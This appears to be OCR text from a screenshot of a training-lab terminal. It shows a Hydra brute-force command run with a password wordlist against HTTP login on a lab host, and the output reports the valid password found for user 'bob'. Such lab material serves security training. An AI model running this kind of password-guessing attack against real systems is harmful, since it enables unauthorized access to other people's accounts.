 1
root@INE: ~
File Actions Edit View Help
root@INE: ~ × root@INE: ~ ×
┌──(root㉿INE)-[~]
└─# hydra -l bob -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt tar
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-31 04:02:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1010 login tries (l:1/p:1010), ~64 tr
[DATA] attacking http-get://target1.ine.local:80/
[80][http-get] host: target1.ine.local login: bob password: password_123321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-31 04:02:27